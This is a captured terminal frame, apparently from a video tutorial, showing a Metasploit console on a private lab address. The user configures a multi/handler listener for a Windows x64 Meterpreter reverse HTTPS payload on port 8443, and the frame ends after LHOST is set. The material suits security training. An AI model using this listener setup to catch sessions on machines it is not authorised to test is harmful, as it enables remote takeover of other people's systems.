 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6 +
\   --<
`.`.<
`-'
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https ]
payload => windows/x64/meterpreter_reverse_https
[msf6 exploit(multi/handler) > show options ]
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_https):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST                        yes       The local listener hostname
LPORT       8443             yes       The local listener port
LURI                         no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
[msf6 exploit(multi/handler) > set LHOST 10.211.55.6 ]